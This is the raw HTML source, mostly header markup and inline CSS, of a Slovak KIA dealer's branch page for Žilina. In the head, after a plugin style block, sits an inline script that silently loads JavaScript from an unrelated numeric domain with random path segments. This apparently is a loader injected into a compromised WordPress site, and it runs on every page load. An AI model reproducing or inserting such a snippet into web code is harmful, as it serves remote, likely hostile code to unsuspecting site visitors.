

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcar.sk/o-nas/pobocka-zilina/
body_size: 21600
content:
<!DOCTYPE html>
<html lang="sk-SK">
	<head>
		<meta charset="UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Pobočka Žilina KIA | NOVÝ TOPCAR s.r.o.</title>
	<meta name="description" content="Na našej pobočke na Bytčickej ceste poskytujeme pod jednou strechou komplexné KIA 4Bussines predajné a servisné služby pre vozidlá značky KIA" />
	<link rel="canonical" href="https://topcar.sk/o-nas/pobocka-zilina/" />
	<meta property="og:locale" content="sk_SK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pobočka Žilina" />
	<meta property="og:description" content="Na našej pobočke na Bytčickej ceste poskytujeme pod jednou strechou komplexné KIA 4Bussines predajné a servisné služby pre vozidlá značky KIA" />
	<meta property="og:url" content="https://topcar.sk/o-nas/pobocka-zilina/" />
	<meta property="og:site_name" content="NOVÝ TOPCAR s.r.o." />
	<meta property="article:publisher" content="https://www.facebook.com/NovyTopcar" />
	<meta property="article:modified_time" content="2023-05-23T13:35:14+00:00" />
	<meta property="og:image" content="https://topcar.sk/wp-content/uploads/zilina_kia_pobocka.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="671" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topcar.sk/o-nas/pobocka-zilina/","url":"https://topcar.sk/o-nas/pobocka-zilina/","name":"Pobočka Žilina KIA | NOVÝ TOPCAR s.r.o.","isPartOf":{"@id":"https://topcar.sk/#website"},"primaryImageOfPage":{"@id":"https://topcar.sk/o-nas/pobocka-zilina/#primaryimage"},"image":{"@id":"https://topcar.sk/o-nas/pobocka-zilina/#primaryimage"},"thumbnailUrl":"https://topcar.sk/wp-content/uploads/zilina_kia_pobocka.webp","datePublished":"2017-08-23T11:24:02+00:00","dateModified":"2023-05-23T13:35:14+00:00","description":"Na našej pobočke na Bytčickej ceste poskytujeme pod jednou strechou komplexné KIA 4Bussines predajné a servisné služby pre vozidlá značky KIA","breadcrumb":{"@id":"https://topcar.sk/o-nas/pobocka-zilina/#breadcrumb"},"inLanguage":"sk-SK","potentialAction":[{"@type":"ReadAction","target":["https://topcar.sk/o-nas/pobocka-zilina/"]}]},{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://topcar.sk/o-nas/pobocka-zilina/#primaryimage","url":"https://topcar.sk/wp-content/uploads/zilina_kia_pobocka.webp","contentUrl":"https://topcar.sk/wp-content/uploads/zilina_kia_pobocka.webp","width":1200,"height":671,"caption":"Pobočka KIA ŽILINA"},{"@type":"BreadcrumbList","@id":"https://topcar.sk/o-nas/pobocka-zilina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domov","item":"https://topcar.sk/"},{"@type":"ListItem","position":2,"name":"O nás","item":"https://topcar.sk/o-nas/"},{"@type":"ListItem","position":3,"name":"Pobočka Žilina"}]},{"@type":"WebSite","@id":"https://topcar.sk/#website","url":"https://topcar.sk/","name":"NOVÝ TOPCAR s.r.o.","description":"KIA - autorizovaný predaj a servis","publisher":{"@id":"https://topcar.sk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topcar.sk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sk-SK"},{"@type":"Organization","@id":"https://topcar.sk/#organization","name":"NOVÝ TOPCAR, s.r.o. - ŽILINA - DOLNÝ KUBÍN","url":"https://topcar.sk/","logo":{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://topcar.sk/#/schema/logo/image/","url":"https://topcar.sk/wp-content/uploads/predaj_kia_novy_topcar.png","contentUrl":"https://topcar.sk/wp-content/uploads/predaj_kia_novy_topcar.png","width":300,"height":114,"caption":"NOVÝ TOPCAR, s.r.o. - ŽILINA - DOLNÝ KUBÍN"},"image":{"@id":"https://topcar.sk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NovyTopcar"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu NOVÝ TOPCAR s.r.o. &raquo; ku článku Pobočka Žilina" href="https://topcar.sk/o-nas/pobocka-zilina/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://topcar.sk/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-fonts-css' href='https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/css/sbttb-fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-style-css' href='https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/css/smooth-back-to-top-button.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://topcar.sk/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #098699;
	border: 1px solid #000000;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://topcar.sk/wp-content/uploads/maxmegamenu/style.css?ver=06cbf7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://topcar.sk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ve-content-style-css' href='https://topcar.sk/wp-content/themes/mioweb3/style.css?ver=1769652024' type='text/css' media='all' />
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel='shortlink' href='https://topcar.sk/?p=2859' />

            <style type="text/css">
                .progress-wrap {
                    bottom: 80px;
                    height: 45px;
                    width: 45px;
                    border-radius: 45px;
                    background-color: #05141f;
                    box-shadow: inset 0 0 0 2px #05141f;
                }

                .progress-wrap.btn-left-side {
                    left: 50px;
                }

                .progress-wrap.btn-right-side {
                    right: 50px;
                }

				.progress-wrap.btn-center {
					inset-inline: 0;
					margin-inline: auto;
				}

                .progress-wrap::after {
                    width: 45px;
                    height: 45px;
                    color: #ffffff;
                    font-size: 25px;
                    content: '\e90c';
                    line-height: 45px;
                }

                .progress-wrap:hover::after {
                    color: #0c0000;
                }

                .progress-wrap svg.progress-circle path {
                    stroke: #009999;
                    stroke-width: 3px;
                }

                background-color: rgba(255, 255, 255, 0.2);

                
                
            </style>

			    <script type="text/javascript">
(function(g,t,m){g.type="text/javascript";g.async=true;
g.src="https://394424.com/LPtm7tji/x2FlIcoK/app.js";
t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
    <link rel="icon" type="image/png" href="https://topcar.sk/wp-content/uploads/kia_novy_topcar.png"><link rel="apple-touch-icon" href="https://topcar.sk/wp-content/uploads/kia_novy_topcar.png"><meta property="og:title" content="Pobočka Žilina KIA | NOVÝ TOPCAR s.r.o."/><meta property="og:image" content="https://topcar.sk/wp-content/uploads/zilina_kia_pobocka.webp"/><meta property="og:url" content="https://topcar.sk/o-nas/pobocka-zilina/"/><meta property="og:site_name" content="NOVÝ TOPCAR s.r.o."/><meta property="og:locale" content="sk_SK"/><script type="text/javascript">
		var ajaxurl = "/wp-admin/admin-ajax.php";
		var locale = "sk_SK";
		var template_directory_uri = "https://topcar.sk/wp-content/themes/mioweb3";
		</script><link id="mw_gf_Open_Sans" href="https://fonts.googleapis.com/css?family=Open+Sans:300,700,400,600&subset=latin,latin-ext&display=swap" rel="stylesheet" type="text/css"><link id="mw_gf_Patrick_Hand_SC" href="https://fonts.googleapis.com/css?family=Patrick+Hand+SC:400&subset=latin,latin-ext&display=swap" rel="stylesheet" type="text/css"><style></style><style>#header{background: rgba(255, 255, 255, 1);border-bottom: 3px solid #05141f;}#site_title{font-size: 25px;color: #ffffff;}#site_title img{max-width:352px;}.mw_header .menu > li > a{font-size: 14px;line-height: 1.3;text-transform: uppercase}.header_nav_container nav .menu > li > a, .mw_header_icons a, .mw_close_header_search{color:#05141f;}.menu_style_h3 .menu > li:after, .menu_style_h4 .menu > li:after{color:#05141f;}#mobile_nav{color:#05141f;}#mobile_nav svg{fill:#05141f;}.mw_to_cart svg{fill:#05141f;}.header_nav_container .sub-menu{background-color:#05141f;}.menu_style_h6 .menu,.menu_style_h6 .mw_header_right_menu,.menu_style_h7 .header_nav_fullwidth_container,.menu_style_h6 #mobile_nav,.menu_style_h7 #mobile_nav{background-color:#ffffff;}.mw_to_cart:hover svg{fill:#05141f;}.menu_style_h1 .menu > li.current-menu-item a, .menu_style_h1 .menu > li.current-page-ancestor > a, .menu_style_h3 .menu > li.current-menu-item a, .menu_style_h3 .menu > li.current-page-ancestor > a, .menu_style_h4 .menu > li.current-menu-item a, .menu_style_h4 .menu > li.current-page-ancestor > a, .menu_style_h8 .menu > li.current-menu-item a, .menu_style_h9 .menu > li.current-menu-item a, .mw_header_icons a:hover, .mw_header_search_container .mw_close_header_search:hover, .menu_style_h1 .menu > li:hover > a, .menu_style_h3 .menu > li:hover > a, .menu_style_h4 .menu > li:hover > a, .menu_style_h8 .menu > li:hover > a, .menu_style_h9 .menu > li:hover > a{color:#05141f;}.menu_style_h2 li span{background-color:#05141f;}#mobile_nav:hover{color:#05141f;}#mobile_nav:hover svg{fill:#05141f;}.menu_style_h5 .menu > li:hover > a, .menu_style_h5 .menu > li.current-menu-item > a, .menu_style_h5 .menu > li.current-page-ancestor > a, .menu_style_h5 .menu > li.current_page_parent > a, .menu_style_h5 .menu > li:hover > a:before{background-color:#05141f;}.menu_style_h5 .sub-menu{background-color:#05141f;}.menu_style_h6 .menu > li:hover > a, .menu_style_h6 .menu > li.current-menu-item > a, .menu_style_h6 .menu > li.current-page-ancestor > a, .menu_style_h6 .menu > li.current_page_parent > a, .menu_style_h7 .menu > li:hover > a, .menu_style_h7 .menu > li.current-menu-item > a, .menu_style_h7 .menu > li.current-page-ancestor > a, .menu_style_h7 .menu > li.current_page_parent > a{background-color:#05141f;}.menu_style_h6 .sub-menu, .menu_style_h7 .sub-menu{background-color:#05141f;}.mw_header_icons{font-size:15px;}#header_in{padding-top:15px;padding-bottom:15px;}#header.ve_fixed_header_scrolled{background: rgba(255, 255, 255, 1);}.ve_fixed_header_scrolled #header_in{padding-top:15px;padding-bottom:15px;}.ve_fixed_header_scrolled #site_title{}.ve_fixed_header_scrolled .header_nav_container nav .menu > li > a, .ve_fixed_header_scrolled .mw_header_icons a{color:#000000;}.ve_fixed_header_scrolled.menu_style_h3 .menu > li:after, .ve_fixed_header_scrolled.menu_style_h4 .menu > li:after{color:#000000;}.ve_fixed_header_scrolled #mobile_nav{color:#000000;}.ve_fixed_header_scrolled #mobile_nav svg, .ve_fixed_header_scrolled .mw_to_cart svg{fill:#000000;}.ve_fixed_header_scrolled .mw_to_cart:hover svg{fill:#05141f;}.ve_fixed_header_scrolled.menu_style_h1 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h1 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h8 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h9 .menu > li.current-menu-item a, .ve_fixed_header_scrolled .mw_header_icons a:hover, .ve_fixed_header_scrolled.menu_style_h1 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h8 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h9 .menu > li:hover > a{color:#05141f;}.ve_fixed_header_scrolled.menu_style_h2 li span{background-color:#05141f;}.ve_fixed_header_scrolled #mobile_nav:hover{color:#05141f;}.ve_fixed_header_scrolled #mobile_nav:hover svg{fill:#05141f;}.ve_fixed_header_scrolled.menu_style_h5 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current_page_parent > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li:hover > a:before{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h5 .sub-menu{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h6 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current_page_parent > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current_page_parent > a{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h6 .sub-menu, .ve_fixed_header_scrolled.menu_style_h7 .sub-menu{background-color:#05141f;}body:not(.page_with_transparent_header) .row_height_full{min-height:calc(100vh - 77.8229px);}.page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) > .row:first-child .row_fix_width, .page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) .mw_page_builder_content > .row:nth-child(2) .row_fix_width{padding-top:57.8229px;}.page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) > .row:first-child .miocarousel .row_fix_width, .page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) .mw_page_builder_content > .row:nth-child(2) .miocarousel .row_fix_width{padding-top:87.8229px;}.page_with_transparent_header #wrapper > .empty_content, .page_with_transparent_header .mw_transparent_header_padding{padding-top:77.8229px;}#header .mw_search_form{background:#eeeeee;}#cms_footer_27row_0.row_text_custom{}#cms_footer_27row_0{background: rgba(255,255,255,1);}#cms_footer_27row_0.row_padding_custom{padding-top:50px;padding-bottom:15px;}#cms_footer_27element_0_0_0 > .element_content{--element-max-width:750px;}#cms_footer_27element_0_0_1 > .element_content{--element-bottom-padding:6px;}#cms_footer_27element_0_0_1 .ve_title{font-size: 25px;line-height: 1.2;}#cms_footer_27element_0_0_2 > .element_content{--element-max-width:1000px;--element-bottom-padding:10px;}#cms_footer_27element_0_0_2 .in_element_content{font-size: 17px;}#cms_footer_27element_0_0_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_0_0_3 > .element_content{--element-max-width:1000px;--element-bottom-padding:10px;}#cms_footer_27element_0_0_3 .in_element_content{font-size: 14px;}#cms_footer_27element_0_0_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_0_0_4 > .element_content{--element-max-width:500px;}#cms_footer_27element_0_0_4_form .ve_form_field{font-size: 16px;background-color:#eeeeee;}#cms_footer_27element_0_0_4_form .ve_form_label{font-size: 16px;}#cms_footer_27element_0_0_4_form .ve_form_button_row .ve_form_button.ve_content_button_size_custom{font-size:16px;}#cms_footer_27row_1.row_text_custom{font-size: 18px;}#cms_footer_27row_1{background: rgba(5, 20, 31, 1);margin-top:20px;}#cms_footer_27row_1.row_padding_custom{padding-top:25px;padding-bottom:0px;}#cms_footer_27element_1_0_0 > .element_content{--element-bottom-padding:25px;padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size: 20px;font-family: 'Open Sans';font-weight: 300;line-height: 1.5;border: 1px solid #ffffff;}#cms_footer_27row_2.row_text_custom{}#cms_footer_27row_2{background: rgba(5, 20, 31, 1);}#cms_footer_27row_2.row_padding_custom{padding-top:20px;padding-bottom:20px;}#cms_footer_27element_2_0_0 > .element_content{}#cms_footer_27element_2_0_0 .mw_social_icon_bg{margin-right:19px;width:20px;height:20px;font-size:20px;background-color:#ffffff;}#cms_footer_27element_2_0_0 .mw_social_icon_bg svg{width:20px;height:20px;}#cms_footer_27element_2_0_0 .mw_social_icon_bg:hover{background-color:#cccccc;}#cms_footer_27row_3.row_text_custom{}#cms_footer_27row_3{background: rgba(5, 20, 31, 1);}#cms_footer_27row_3.row_padding_custom{padding-top:20px;padding-bottom:10px;}#cms_footer_27element_3_0_0 > .element_content{}#cms_footer_27element_3_0_0 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;line-height: 1;}#cms_footer_27element_3_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_0_0 .in_element_content ul li{background-position-y:calc(0.5em - 13px);}#cms_footer_27element_3_1_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_1_0 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 400;}#cms_footer_27element_3_1_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_1 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';color: #000000;font-weight: 300;}#cms_footer_27element_3_1_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_2 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_1_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_3 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_1_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_2_0 .in_element_content{font-size: 14px;}#cms_footer_27element_3_2_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_1 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_2_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_2 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;line-height: 1.5;}#cms_footer_27element_3_2_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_2 .in_element_content ul li{background-position-y:calc(0.75em - 13px);}#cms_footer_27element_3_2_3 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_2_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_3_0 .in_element_content{font-size: 14px;}#cms_footer_27element_3_3_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_1 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_2 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_3 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27row_4.row_text_custom{}#cms_footer_27row_4{background: rgba(5, 20, 31, 1);}#cms_footer_27row_4.row_padding_custom{padding-top:20px;padding-bottom:20px;}#cms_footer_27element_4_0_0 > .element_content{}#cms_footer_27element_4_0_0 .mw_social_icon_bg{margin-right:19px;width:20px;height:20px;font-size:20px;background-color:#ffffff;}#cms_footer_27element_4_0_0 .mw_social_icon_bg svg{width:20px;height:20px;}#cms_footer_27element_4_0_0 .mw_social_icon_bg:hover{background-color:#cccccc;}#footer .footer_end{background: rgba(5, 20, 31, 1);font-size: 13px;color: #ffffff;}#footer-in, footer .row_fix_width{max-width:90%;}#row_0.row_text_custom{}#row_0{background: rgba(5, 20, 31, 1);}#row_0.row_padding_custom{padding-top:50px;padding-bottom:50px;}#element_0_0_0 > .element_content{--element-bottom-padding:0px;}#element_0_0_0 .ve_title{font-size: 45px;line-height: 1.2;}#element_0_0_1 > .element_content{--element-bottom-padding:4px;}#element_0_0_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';color: #ffffff;font-weight: 300;}#element_0_0_1 .element_text_style_2{background:rgba(232,232,232,1);}#element_0_0_2 > .element_content{padding-top:17px;}#element_0_0_2 .in_element_content{}#element_0_0_2 .element_text_style_2{background:rgba(232,232,232,1);}#element_0_0_3 > .element_content{--element-max-width:800px;--default-max-width:1000px;}#element_0_0_3 .element_image_overlay_icon_container{background-color:rgba(0,0,0,0.3);}#element_0_0_3 .element_image_container img{object-position:50% 50%;}#element_0_0_3 .mw_image_ratio{padding-bottom:47.5%;}#element_0_0_4 > .element_content{}#element_0_0_4 .in_element_content{font-size: 22px;font-family: 'Open Sans';font-weight: 700;}#element_0_0_4 .element_text_style_2{background:rgba(232,232,232,1);}#element_0_0_5 > .element_content{}#element_0_0_5 .mw_icon_text-text{}#element_0_0_5 .mw_icon_text-title{}#element_0_0_5 .mw_icon_text-icon{font-size:18px;}#element_0_0_5 .mw_icon{color:#d5d5d5;}#element_sub_0_1_0_0_0 > .element_content{}#element_sub_0_1_0_0_0 .in_element_content{color: #ffffff;}#element_sub_0_1_0_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_0_1_0_0_1 > .element_content{}#element_sub_0_1_0_0_1 .mw_table{font-size: 16px;color: #ffffff;}#element_sub_0_1_0_0_1 .mw_table th{width:51%;}#element_sub_0_1_0_0_2 > .element_content{}#element_sub_0_1_0_0_2 .ve_content_first_button.ve_content_button_size_custom{font-size:18px;}#element_sub_0_1_0_0_2 .ve_content_first_button .ve_but_icon{font-size:1.1em;}#element_sub_0_1_0_0_2 .ve_content_first_button.ve_content_button_style_custom_button{font-family: 'Open Sans';font-weight: 400;color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.6em - 0px) 1.3em calc(0.6em - 0px) 1.3em;}#element_sub_0_1_0_0_2 .ve_content_first_button.ve_content_button_style_custom_button .ve_button_subtext{}#element_sub_0_1_0_0_2 .ve_content_first_button.ve_content_button_style_custom_button:hover{color:#ffffff;background: #076b7a;}#element_0_1_0 > .element_content{}#element_0_1_0 .ve_content_block{border: 0px solid #eeeeee;}#element_0_1_0 .ve_content_block_content{padding:0px;}#element_0_1_0 .mw_expand_more{padding-bottom:0px;}#element_0_1_0 .ve_content_block_title{font-size: 20px;text-align: center;border-bottom:1px solid rgba(0,0,0,0.2);}#element_sub_0_2_0_0_0 > .element_content{}#element_sub_0_2_0_0_0 .in_element_content{color: #ffffff;}#element_sub_0_2_0_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_0_2_0_0_1 > .element_content{}#element_sub_0_2_0_0_1 .mw_table{font-size: 16px;color: #ffffff;}#element_sub_0_2_0_0_1 .mw_table th{width:51%;}#element_sub_0_2_0_0_2 > .element_content{}#element_sub_0_2_0_0_2 .ve_content_first_button.ve_content_button_size_custom{font-size:18px;}#element_sub_0_2_0_0_2 .ve_content_first_button .ve_but_icon{font-size:1.1em;}#element_0_2_0 > .element_content{}#element_0_2_0 .ve_content_block{border: 0px solid #eeeeee;}#element_0_2_0 .ve_content_block_content{padding:0px;}#element_0_2_0 .mw_expand_more{padding-bottom:0px;}#element_0_2_0 .ve_content_block_title{font-size: 20px;text-align: center;border-bottom:1px solid rgba(0,0,0,0.2);}#element_sub_0_3_0_0_0 > .element_content{}#element_sub_0_3_0_0_0 .in_element_content{color: #ffffff;}#element_sub_0_3_0_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_0_3_0_0_1 > .element_content{}#element_sub_0_3_0_0_1 .mw_table{font-size: 16px;color: #ffffff;}#element_sub_0_3_0_0_1 .mw_table th{width:51%;}#element_sub_0_3_0_0_2 > .element_content{}#element_sub_0_3_0_0_2 .ve_content_first_button.ve_content_button_size_custom{font-size:18px;}#element_sub_0_3_0_0_2 .ve_content_first_button .ve_but_icon{font-size:1.1em;}#element_0_3_0 > .element_content{}#element_0_3_0 .ve_content_block{border: 0px solid #eeeeee;}#element_0_3_0 .ve_content_block_content{padding:0px;}#element_0_3_0 .mw_expand_more{padding-bottom:0px;}#element_0_3_0 .ve_content_block_title{font-size: 20px;text-align: center;border-bottom:1px solid rgba(0,0,0,0.2);}#row_1.row_text_custom{}#row_1{background: rgba(255,255,255,1);}#row_1.row_padding_custom{padding-top:50px;padding-bottom:50px;}#element_1_0_0 > .element_content{--element-bottom-padding:0px;}#element_1_0_0 .in_element_content{font-size: 16px;font-family: 'Open Sans';font-weight: 300;}#element_1_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_1_0_1 > .element_content{}#element_1_0_1 .in_element_content{font-size: 45px;font-family: 'Patrick Hand SC';font-weight: 400;}#element_1_0_1 .element_text_style_2{background:rgba(232,232,232,1);}#element_1_0_2 > .element_content{}#element_1_0_2 .mw_icon_text-text{}#element_1_0_2 .mw_icon_text-title{}#element_1_0_2 .mw_icon_text-icon{font-size:26px;}#element_1_0_2 .mw_icon{color:#098699;}#element_sub_1_0_3_0_0 > 